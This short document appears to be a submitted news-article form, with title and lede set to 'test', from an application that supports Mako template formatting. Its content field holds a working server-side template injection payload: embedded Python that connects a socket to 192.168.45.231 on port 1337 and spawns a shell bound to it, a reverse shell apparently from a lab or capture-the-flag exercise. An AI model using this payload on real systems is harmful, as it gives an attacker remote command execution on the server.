 TITLE
test
LEDE
test
CONTENT
<%
import os,pty,socket;s=socket.socket();s.connect(("192.168.45.231",1337));[os.dup2(s.fileno(),f)for f
in(0,1,2)];pty.spawn("sh")
%>
${x}
News Articles support Mako template formatting.
UPDATE